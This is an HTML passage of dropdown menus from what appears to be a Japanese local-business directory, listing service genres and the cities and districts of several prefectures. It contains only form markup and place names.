<div id='tran_genres'>
<select name="genre_id" id="genre_tran"><option value="">ジャンルを選択</option></select>
</div>
<div id='res_genres'>
<select name="genre_id" id="genre_res"><option value="">ジャンルを選択</option><option value="1997">不用品回収</option>
<option value="2715">不用品買取</option>
<option value="1998">遺品整理</option>
<option value="2276">その他</option></select>
</div>
<div id='recy_genres'>
<select name="genre_id" id="genre_recy"><option value="">ジャンルを選択</option></select>
</div>
<div id='con_genres'>
<select name="genre_id" id="genre_con"><option value="">ジャンルを選択</option></select>
</div>
<div id='cons_genres'>
<select name="genre_id" id="genre_cons"><option value="">ジャンルを選択</option><option value="2038">結婚相談所</option>
<option value="2039">保険相談</option>
<option value="2040">不動産投資</option>
<option value="2041">カウンセリング</option>
<option value="2042">占い</option>
<option value="2043">その他</option></select>
</div>
<div id='sdri_genres'>
<select name="genre_id" id="genre_sdri"><option value="">ジャンルを選択</option></select>
</div>
<div id='shou_genres'>
<select name="genre_id" id="genre_shou"><option value="">ジャンルを選択</option></select>
</div>
<div id='hcl_genres'>
<select name="genre_id" id="genre_hcl"><option value="">ジャンルを選択</option><option value="2668">エアコン掃除</option>
<option value="2669">換気扇掃除</option>
<option value="2670">トイレ掃除</option>
<option value="2671">フローリング掃除</option>
<option value="2672">風呂掃除</option>
<option value="2673">その他</option></select>
</div>
<div id='tro_genres'>
<select name="genre_id" id="genre_tro"><option value="">ジャンルを選択</option><option value="2674">パソコン修理</option>
<option value="2675">携帯電話修理</option>
<option value="2676">トイレつまり/水漏れ修理</option>
<option value="2677">ガラス修理</option>
<option value="2678">鍵交換</option>
<option value="2679">探偵</option>
<option value="2680">その他</option></select>
</div>
<div id='cel_genres'>
<select name="genre_id" id="genre_cel"><option value="">ジャンルを選択</option><option value="2681">結婚式場</option>
<option value="2682">写真館/フォトスタジオ</option>
<option value="2683">イベントホール/レンタルスペース</option>
<option value="2684">葬儀</option>
<option value="2685">その他</option></select>
</div>
<div id='gard_genres'>
<select name="genre_id" id="genre_gard"><option value="">ジャンルを選択</option><option value="2686">草刈り</option>
<option value="2687">植木/庭木植え替え</option>
<option value="2688">その他</option></select>
</div>
<div id='pes_genres'>
<select name="genre_id" id="genre_pes"><option value="">ジャンルを選択</option><option value="2689">シロアリ駆除</option>
<option value="2690">蜂の巣駆除</option>
<option value="2691">ゴキブリ駆除</option>
<option value="2692">その他</option></select>
</div>
<div id='gou_genres'>
<select name="genre_id" id="genre_gou"><option value="">ジャンルを選択</option><option value="766">和食</option>
<option value="767">洋食</option>
<option value="768">フレンチ</option>
<option value="769">イタリアン</option>
<option value="770">スペイン料理</option>
<option value="771">中華料理</option>
<option value="772">アジア料理</option>
<option value="773">ラーメン</option>
<option value="774">カレー</option>
<option value="775">焼肉</option>
<option value="776">居酒屋</option>
<option value="777">カフェ</option>
<option value="778">ダイニングバー</option>
<option value="779">創作料理</option>
<option value="780">カラオケ</option>
<option value="781">バー</option>
<option value="782">その他</option></select>
</div>
<div id='bea_genres'>
<select name="genre_id" id="genre_bea"><option value="">ジャンルを選択</option><option value="146">ヘアサロン</option>
<option value="147">ネイル</option>
<option value="148">その他</option></select>
</div>
<div id='mas_genres'>
<select name="genre_id" id="genre_mas"><option value="">ジャンルを選択</option><option value="150">マッサージ</option>
<option value="155">エステ</option>
<option value="151">整体</option>
<option value="2213">整骨</option>
<option value="156">脱毛</option>
<option value="157">その他</option></select>
</div>
<div id='liv_genres'>
<select name="genre_id" id="genre_liv"><option value="">ジャンルを選択</option><option value="2068">電気工事</option>
<option value="2069">水道工事</option>
<option value="2067">設計事務所</option>
<option value="2070">その他</option></select>
</div>
<div id='gar_genres'>
<select name="genre_id" id="genre_gar"><option value="">ジャンルを選択</option></select>
</div>
<div id='pet_genres'>
<select name="genre_id" id="genre_pet"><option value="">ジャンルを選択</option><option value="195">ペットショップ</option>
<option value="196">犬</option>
<option value="197">猫</option>
<option value="177">その他のペット</option>
<option value="178">ペット用品</option>
<option value="179">動物病院</option>
<option value="2212">ペットサービス</option>
<option value="180">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
<option value="710">新居浜市</option>
<option value="711">西条市</option>
<option value="712">大洲市</option>
<option value="713">伊予市</option>
<option value="714">四国中央市</option>
<option value="715">西予市</option>
<option value="716">東温市</option>
<option value="89510">伊予郡</option>
<option value="89509">上浮穴郡</option>
<option value="89511">喜多郡</option>
<option value="89513">北宇和郡</option>
<option value="89514">南宇和郡</option>
<option value="89512">西宇和郡</option>
<option value="89508">越智郡</option>
<option value="717">その他</option></select>
</div>
<div id='osaka_cities'>
<select name="area_id" id="city_osaka"><option value="">市区郡町村を選択</option><option value="542">大阪市</option>
<option value="543">堺市</option>
<option value="544">岸和田市</option>
<option value="545">豊中市</option>
<option value="546">池田市</option>
<option value="547">吹田市</option>
<option value="548">泉大津市</option>
<option value="549">高槻市</option>
<option value="550">貝塚市</option>
<option value="551">守口市</option>
<option value="552">枚方市</option>
<option value="553">茨木市</option>
<option value="554">八尾市</option>
<option value="555">泉佐野市</option>
<option value="556">富田林市</option>
<option value="557">寝屋川市</option>
<option value="558">河内長野市</option>
<option value="559">松原市</option>
<option value="560">大東市</option>
<option value="561">和泉市</option>
<option value="562">箕面市</option>
<option value="563">柏原市</option>
<option value="564">羽曳野市</option>
<option value="565">門真市</option>
<option value="566">摂津市</option>
<option value="567">高石市</option>
<option value="568">藤井寺市</option>
<option value="569">東大阪市</option>
<option value="570">泉南市</option>
<option value="571">四條畷市</option>
<option value="572">交野市</option>
<option value="573">大阪狭山市</option>
<option value="574">阪南市</option>
<option value="89444">南河内郡</option>
<option value="89440">三島郡</option>
<option value="89442">泉北郡</option>
<option value="89443">泉南郡</option>
<option value="89441">豊能郡</option>
<option value="575">その他</option></select>
</div>
<div id='miyagi_cities'>
<select name="area_id" id="city_miyagi"><option value="">市区郡町村を選択</option><option value="62">仙台市</option>
<option value="63">石巻市</option>
<option value="64">塩竈市</option>
<option value="65">気仙沼市</option>
<option value="66">白石市</option>
<option value="67">名取市</option>
<option value="68">角田市</option>
<option value="69">多賀城市</option>
<option value="70">岩沼市</option>
<option value="71">登米市</option>
<option value="72">栗原市</option>
<option value="73">東松島市</option>
<option value="74">大崎市</option>
<option value="89286">伊具郡</option>
<option value="89290">加美郡</option>
<option value="89284">刈田郡</option>
<option value="89289">黒川郡</option>
<option value="89288">宮城郡</option>
<option value="89293">本吉郡</option>
<option value="89292">牡鹿郡</option>
<option value="89285">柴田郡</option>
<option value="89291">遠田郡</option>
<option value="89287">亘理郡</option>
<option value="1023972">富谷市</option>
<option value="75">その他</option></select>
</div>
<div id='okayama_cities'>
<select name="area_id" id="city_okayama"><option value="">市区郡町村を選択</option><option value="643">岡山市</option>
<option value="644">倉敷市</option>
<option value="645">津山市</option>
<option value="646">玉野市</option>
<option value="647">笠岡市</option>
<option value="648">井原市</option>
<option value="649">総社市</option>
<option value="650">高梁市</option>
<option value="651">新見市</option>
<option value="652">備前市</option>
<option value="653">瀬戸内市</option>
<option value="654">赤磐市</option>
<option value="655">真庭市</option>
<option value="656">美作市</option>
<option value="657">浅口市</option>
<option value="89483">英田郡</option>
<option value="89478">浅口郡</option>
<option value="89485">加賀郡</option>
<option value="89482">勝田郡</option>
<option value="89484">久米郡</option>
<option value="89480">真庭郡</option>
<option value="89479">小田郡</option>
<option value="89481">苫田郡</option>
<option value="89477">都窪郡</option>
<option value="89476">和気郡</option>
<option value="658">その他</option></select>
</div>
<div id='nara_cities'>
<select name="area_id" id="city_nara"><option value="">市区郡町村を選択</option><option value="606">奈良市</option>
<option value="607">大和高田市</option>
<option value="608">大和郡山市</option>
<option value="609">天理市</option>
<option value="610">橿原市</option>
<option value="611">桜井市</option>
<option value="612">五條市</option>
<option value="613">御所市</option>
<option value="614">生駒市</option>
<option value="615">香芝市</option>
<option value="616">葛城市</option>
<option value="617">宇陀市</option>
<option value="89454">生駒郡</option>
<option value="89458">北葛城郡</option>
<option value="89455">磯城郡</option>
<option value="89457">高市郡</option>
<option value="89456">宇陀郡</option>
<option value="89453">山辺郡</option>
<option value="89459">吉野郡</option>
<option value="618">その他</option></select>
</div>
<div id='nagano_cities'>
<select name="area_id" id="city_nagano"><option value="">市区郡町村を選択</option><option value="393">長野市</option>
<option value="394">松本市</option>
<option value="395">上田市</option>
<option value="396">岡谷市</option>
<option value="397">飯田市</option>
<option value="398">諏訪市</option>
<option value="399">須坂市</option>
<option value="400">小諸市</option>
<option value="401">伊那市</option>
<option value="402">駒ヶ根市</option>
<option value="403">中野市</option>
<option value="404">大町市</option>
<option value="405">飯山市</option>
<option value="406">茅野市</option>
<option value="407">塩尻市</option>
<option value="408">佐久市</option>
<option value="409">千曲市</option>
<option value="410">東御市</option>
<option value="411">安曇野市</option>
<option value="89391">小県郡</option>
<option value="89398">埴科郡</option>
<option value="89396">東筑摩郡</option>
<option value="89393">上伊那郡</option>
<option value="89401">上水内郡</option>
<option value="89399">上高井郡</option>
<option value="89395">木曽郡</option>
<option value="89397">北安曇郡</option>
<option value="89390">北佐久郡</option>
<option value="89389">南佐久郡</option>
<option value="89394">下伊那郡</option>
<option value="89402">下水内郡</option>
<option value="89400">下高井郡</option>
<option value="89392">諏訪郡</option>
<option value="412">その他</option></select>
</div>
<div id='fukushima_cities'>
<select name="area_id" id="city_fukushima"><option value="">市区郡町村を選択</option><option value="104">福島市</option>
<option value="105">会津若松市</option>
<option value="106">郡山市</option>
<option value="107">いわき市</option>
<option value="108">白河市</option>
<option value="109">須賀川市</option>
<option value="110">喜多方市</option>
<option value="111">相馬市</option>
<option value="112">二本松市</option>
<option value="113">田村市</option>
<option value="114">南相馬市</option>
<option value="115">伊達市</option>
<option value="116">本宮市</option>
<option value="89309">安達郡</option>
<option value="89308">伊達郡</option>
<option value="89319">双葉郡</option>
<option value="89316">東白川郡</option>
<option value="89317">石川郡</option>
<option value="89310">岩瀬郡</option>
<option value="89313">河沼郡</option>
<option value="89311">南会津郡</option>
<option value="89315">西白河郡</option>
<option value="89314">大沼郡</option>
<option value="89320">相馬郡</option>
<option value="89318">田村郡</option>
<option value="89312">耶麻郡</option>
<option value="117">その他</option></select>
</div>
<div id='yamagata_cities'>
<select name="area_id" id="city_yamagata"><option value="">市区郡町村を選択</option><option value="90">山形市</option>
<option value="91">米沢市</option>
<option value="92">鶴岡市</option>
<option value="93">酒田市</option>
<option value="94">新庄市</option>
<option value="95">寒河江市</option>
<option value="96">上山市</option>
<option value="97">村山市</option>
<option value="98">長井市</option>
<option value="99">天童市</option>
<option value="100">東根市</option>
<option value="101">尾花沢市</option>
<option value="102">南陽市</option>
<option value="89307">飽海郡</option>
<option value="89300">東村山郡</option>
<option value="89304">東置賜郡</option>
<option value="89306">東田川郡</option>
<option value="89302">北村山郡</option>
<option value="89303">最上郡</option>
<option value="89301">西村山郡</option>
<option value="89305">西置賜郡</option>
<option value="103">その他</option></select>
</div>
<div id='chiba_cities'>
<select name="area_id" id="city_chiba"><option value="">市区郡町村を選択</option><option value="219">千葉市</option>
<option value="220">銚子市</option>
<option value="221">市川市</option>
<option value="222">船橋市</option>
<option value="223">館山市</option>
<option value="224">木更津市</option>
<option value="225">松戸市</option>
<option value="226">野田市</option>
<option value="227">茂原市</option>
<option value="228">成田市</option>
<option value="229">佐倉市</option>
<option value="230">東金市</option>
<option value="231">旭市</option>
<option value="232">習志野市</option>
<option value="233">柏市</option>
<option value="234">勝浦市</option>
<option value="235">市原市</option>
<option value="236">流山市</option>
<option value="237">八千代市</option>
<option value="238">我孫子市</option>
<option value="239">鴨川市</option>
<option value="240">鎌ケ谷市</option>
<option value="241">君津市</option>
<option value="242">富津市</option>
<option value="243">浦安市</option>
<option value="244">四街道市</option>
<option value="245">袖ケ浦市</option>
<option value="246">八街市</option>
<option value="247">印西市</option>
<option value="248">白井市</option>
<option value="249">富里市</option>
<option value="250">南房総市</option>
<option value="251">匝瑳市</option>
<option value="252">香取市</option>
<option value="253">山武市</option>
<option value="254">いすみ市</option>
<option value="857">大網白里市</option>
<option value="89353">安房郡</option>
<option value="89351">長生郡</option>
<option value="89348">印旛郡</option>
<option value="89352">夷隅郡</option>
<option value="89349">香取郡</option>
<option value="89350">山武郡</option>
<option value="255">その他</option></select>
</div>
<div id='toyama_cities'>
<select name="area_id" id="city_toyama"><option value="">市区郡町村を選択</option><option value="347">富山市</option>
<option value="348">高岡市</option>
<option value="349">魚津市</option>
<option value="350">氷見市</option>
<option value="351">滑川市</option>
<option value="352">黒部市</option>
<option value="353">砺波市</option>
<option value="354">小矢部市</option>
<option value="355">南砺市</option>
<option value="356">射水市</option>
<option value="89370">中新川郡</option>
<option value="89371">下新川郡</option>
<option value="357">その他</option></select>
</div>
<div id='kyoto_cities'>
<select name="area_id" id="city_kyoto"><option value="">市区郡町村を選択</option><option value="526">京都市</option>
<option value="527">福知山市</option>
<option value="528">舞鶴市</option>
<option value="529">綾部市</option>
<option value="530">宇治市</option>
<option value="531">宮津市</option>
<option value="532">亀岡市</option>
<option value="533">城陽市</option>
<option value="534">向日市</option>
<option value="535">長岡京市</option>
<option value="536">八幡市</option>
<option value="537">京田辺市</option>
<option value="538">京丹後市</option>
<option value="539">南丹市</option>
<option value="540">木津川市</option>
<option value="89438">船井郡</option>
<option value="89435">久世郡</option>
<option value="89434">乙訓郡</option>
<option value="89437">相楽郡</option>
<option value="89436">綴喜郡</option>
<option value="89439">与謝郡</option>
<option value="541">その他</option></select>
</div>
<div id='kagoshima_cities'>
<select name="area_id" id="city_kagoshima"><option value="">市区郡町村を選択</option><option value="824">鹿児島市</option>
<option value="825">鹿屋市</option>
<option value="826">枕崎市</option>
<option value="827">阿久根市</option>
<option value="828">出水市</option>
<option value="829">指宿市</option>
<option value="830">西之表市</option>
<option value="831">垂水市</option>
<option value="832">薩摩川内市</option>
<option value="833">日置市</option>
<option value="834">曽於市</option>
<option value="835">霧島市</option>
<option value="836">いちき串木野市</option>
<option value="837">南さつま市</option>
<option value="838">志布志市</option>
<option value="839">奄美市</option>
<option value="840">南九州市</option>
<option value="841">伊佐市</option>
<option value="842">姶良市</option>
<option value="89564">姶良郡</option>
<option value="89563">出水郡</option>
<option value="89561">鹿児島郡</option>
<option value="89566">肝属郡</option>
<option value="89567">熊毛郡</option>
<option value="89568">大島郡</option>
<option value="89562">薩摩郡</option>
<option value="89565">曽於郡</option>
<option value="843">その他</option></select>
</div>
<div id='yamanashi_cities'>
<select name="area_id" id="city_yamanashi"><option value="">市区郡町村を選択</option><option value="379">甲府市</option>
<option value="380">富士吉田市</option>
<option value="381">都留市</option>
<option value="382">山梨市</option>
<option value="383">大月市</option>
<option value="384">韮崎市</option>
<option value="385">南アルプス市</option>
<option value="386">北杜市</option>
<option value="387">甲斐市</option>
<option value="388">笛吹市</option>
<option value="389">上野原市</option>
<option value="390">甲州市</option>
<option value="391">中央市</option>
<option value="89388">北都留郡</option>
<option value="89385">南巨摩郡</option>
<option value="89387">南都留郡</option>
<option value="89386">中巨摩郡</option>
<option value="89384">西八代郡</option>
<option value="392">その他</option></select>
</div>
<div id='saitama_cities'>
<select name="area_id" id="city_saitama"><option value="">市区郡町村を選択</option><option value="179">さいたま市</option>
<option value="180">川越市</option>
<option value="181">熊谷市</option>
<option value="182">川口市</option>
<option value="183">行田市</option>
<option value="184">秩父市</option>
<option value="185">所沢市</option>
<option value="186">飯能市</option>
<option value="187">加須市</option>
<option value="188">本庄市</option>
<option value="189">東松山市</option>
<option value="190">春日部市</option>
<option value="191">狭山市</option>
<option value="192">羽生市</option>
<option value="193">鴻巣市</option>
<option value="194">深谷市</option>
<option value="195">上尾市</option>
<option value="196">草加市</option>
<option value="197">越谷市</option>
<option value="198">蕨市</option>
<option value="199">戸田市</option>
<option value="200">入間市</option>
<option value="201">朝霞市</option>
<option value="202">志木市</option>
<option value="203">和光市</option>
<option value="204">新座市</option>
<option value="205">桶川市</option>
<option value="206">久喜市</option>
<option value="207">北本市</option>
<option value="208">八潮市</option>
<option value="209">富士見市</option>
<option value="210">三郷市</option>
<option value="211">蓮田市</option>
<option value="212">坂戸市</option>
<option value="213">幸手市</option>
<option value="214">鶴ヶ島市</option>
<option value="215">日高市</option>
<option value="216">吉川市</option>
<option value="217">ふじみ野市</option>
<option value="856">白岡市</option>
<option value="89343">秩父郡</option>
<option value="89342">比企郡</option>
<option value="89341">入間郡</option>
<option value="89340">北足立郡</option>
<option value="89347">北葛飾郡</option>
<option value="89344">児玉郡</option>
<option value="89346">南埼玉郡</option>
<option value="89345">大里郡</option>
<option value="218">その他</option></select>
</div>
<div id='wakayama_cities'>
<select name="area_id" id="city_wakayama"><option value="">市区郡町村を選択</option><option value="619">和歌山市</option>
<option value="620">海南市</option>
<option value="621">橋本市</option>
<option value="622">有田市</option>
<option value="623">御坊市</option>
<option value="624">田辺市</option>
<option value="625">新宮市</option>
<option value="626">紀の川市</option>
<option value="627">岩出市</option>
<option value="89462">有田郡</option>
<option value="89463">日高郡</option>
<option value="89465">東牟婁郡</option>
<option value="89461">伊都郡</option>
<option value="89460">海草郡</option>
<option value="89464">西牟婁郡</option>
<option value="628">その他</option></select>
</div>
<div id='shiga_cities'>
<select name="area_id" id="city_shiga"><option value="">市区郡町村を選択</option><option value="512">大津市</option>
<option value="513">彦根市</option>
<option value="514">長浜市</option>
<option value="515">近江八幡市</option>
<option value="516">草津市</option>
<option value="517">守山市</option>
<option value="518">栗東市</option>
<option value="519">甲賀市</option>
<option value="520">野洲市</option>
<option value="521">湖南市</option>
<option value="522">高島市</option>
<option value="523">東近江市</option>
<option value="524">米原市</option>
<option value="89432">愛知郡</option>
<option value="89431">蒲生郡</option>
<option value="89433">犬上郡</option>
<option value="525">その他</option></select>
</div>
<div id='mie_cities'>
<select name="area_id" id="city_mie"><option value="">市区郡町村を選択</option><option value="497">津市</option>
<option value="498">四日市市</option>
<option value="499">伊勢市</option>
<option value="500">松阪市</option>
<option value="501">桑名市</option>
<option value="502">鈴鹿市</option>
<option value="503">名張市</option>
<option value="504">尾鷲市</option>
<option value="505">亀山市</option>
<option value="506">鳥羽市</option>
<option value="507">熊野市</option>
<option value="508">いなべ市</option>
<option value="509">志摩市</option>
<option value="510">伊賀市</option>
<option value="89425">員弁郡</option>
<option value="89429">北牟婁郡</option>
<option value="89424">桑名郡</option>
<option value="89426">三重郡</option>
<option value="89430">南牟婁郡</option>
<option value="89427">多気郡</option>
<option value="89428">度会郡</option>
<option value="511">その他</option></select>
</div>
<div id='yamaguchi_cities'>
<select name="area_id" id="city_yamaguchi"><option value="">市区郡町村を選択</option><option value="674">山口市</option>
<option value="675">下関市</option>
<option value="676">宇部市</option>
<option value="677">萩市</option>
<option value="678">防府市</option>
<option value="679">下松市</option>
<option value="680">岩国市</option>
<option value="681">光市</option>
<option value="682">長門市</option>
<option value="683">柳井市</option>
<option value="684">美祢市</option>
<option value="685">周南市</option>
<option value="686">山陽小野田市</option>
<option value="89494">阿武郡</option>
